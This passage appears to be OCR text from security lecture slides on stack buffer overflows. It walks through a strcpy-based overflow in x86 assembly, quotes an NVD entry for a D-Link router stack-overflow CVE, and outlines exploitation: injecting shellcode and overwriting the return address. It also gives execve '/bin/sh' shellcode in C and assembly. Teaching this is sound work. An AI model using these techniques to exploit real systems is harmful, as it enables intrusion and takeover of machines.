

foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy EIP xorl %eax, %eax leave ret







foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax **EIP** leave ret

string  $=$  "Hello world"







# **Buffer overflow**

foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax **EIP** leave ret

> string = "Lorem ipsum dolor sit amet, consetetur"







# **Buffer overflow**

foo: pushl %ebp movl %esp, %ebp subl \$36, %esp movl 8(%ebp), %eax movl %eax, 4(%esp) leal  $-28$  (%ebp), %eax movl %eax, (%esp) call strcpy xorl %eax, %eax **EIP** leave ret

> string  $=$  "Lorem ipsum dolor sit amet, consetetur"





### That's bad, isn't it?

#### NIST

**Information Technology Laboratory** 

#### **NATIONAL VULNERABILITY DATABASE**

VULNERABILITIES

#### **LECVE-2023-24797 Detail**

#### **Description**

D-Link DIR882 DIR882A1\_FW110B02 was discovered to contain a stack overflow in the sub\_48AC20 function. This vulnerability allows attackers to cause a Denial of Service (DoS) or execute arbitrary code via a crafted payload.



#### $\equiv$  NVD MENU



Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

#### **QUICK INFO**

**CVE Dictionary Entry:** CVE-2023-24797 **NVD Published Date:** 04/06/2023

#### **NVD Last Modified:** 04/13/2023

Source: **MITRE** 





- In general: find an application that uses ٠
	- 1) A (preferrably character) buffer on the stack, and
	- 2) Improperly validates its input by
		- using unsafe functions (strcpy, sprintf), or
		- incorrectly checking input values
	- 3) Allows you to control its input (e.g., through user input)
- Craft input so that it
	- Contains arbitrary code to execute (shellcode), and
	- Overwrites the function's return address to jump into this crafted code

## Attack the stack!





#### char \*s =  $''/bin/sh"$ ;

execve (s, NULL, NULL);

#### But where is s exactly?

#### **Shell code**

movl \$0xb, %eax movl <s>, %ebx movl \$0x0, %ecx movl \$0x0, %edx int \$0x80





#### • With which address do we overwrite the return address?

• Where in memory is the string to execute?

• How to contain everything into a single buffer?

# Shell code problems

- 
- 





#### Finding exact jump target can be hard:

